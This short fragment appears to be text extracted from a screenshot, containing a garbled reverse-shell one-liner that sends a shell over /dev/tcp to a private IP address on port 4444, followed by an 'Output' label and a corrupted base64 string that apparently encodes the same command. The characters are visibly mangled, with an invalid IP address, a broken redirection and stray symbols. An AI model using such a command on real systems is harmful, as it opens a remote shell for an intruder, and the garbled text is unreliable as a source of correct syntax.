 sh •i /dev/tcp/192.168.43.2e8/4444 0>81 Output c2ggLwkgPiYgL2R1di9eY3AvNTkyLjE20C4ØMy4yYDgvNDQeNCAwpiYx 